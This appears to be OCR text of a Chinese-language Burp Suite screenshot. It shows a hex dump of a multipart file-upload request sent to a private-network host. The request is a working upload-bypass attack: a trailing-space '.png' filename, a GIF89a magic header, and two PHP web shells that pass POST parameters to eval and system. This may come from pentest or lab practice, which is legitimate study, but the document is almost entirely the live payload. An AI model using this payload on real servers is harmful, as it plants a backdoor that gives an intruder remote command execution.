 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
00000220 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e Accept-Encodin
00000230 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
00000240 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
00000250 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e e: zh-CN,zh;q=0.
00000260 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 9 Connection: c
00000270 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose ------We
00000280 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
00000290 62 43 62 44 45 62 4a 68 30 32 70 48 38 51 4d 49 bCbDEbJh02pH8QMI
000002a0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
000002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 5f 75 70 6c ; name="file_upl
000002d0 6f 61 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 oad"; filename="
000002e0 78 78 78 2e 70 6e 67 20 20 22 0d 0a 43 6f 6e 74 xxx.png " Cont
000002f0 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
00000300 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 3c png GIF89a <
00000310 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 ?php @eval($_POS
00000320 54 5b 22 78 78 78 22 5d 29 3f 3e 0d 0a 3c 3f 70 T["xxx"])?> <?p
00000330 68 70 20 73 79 73 74 65 6d 28 24 5f 50 4f 53 54 hp system($_POST
00000340 5b 22 63 6d 64 22 5d 29 3f 3e 0d 0a 2d 2d 2d 2d ["cmd"])?> ----
00000350 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000360 64 61 72 79 62 43 62 44 45 62 4a 68 30 32 70 48 darybCbDEbJh02pH
响应
美化 Raw Hex 页面渲染 \n
Inspector
搜索... 0匹配
准备完毕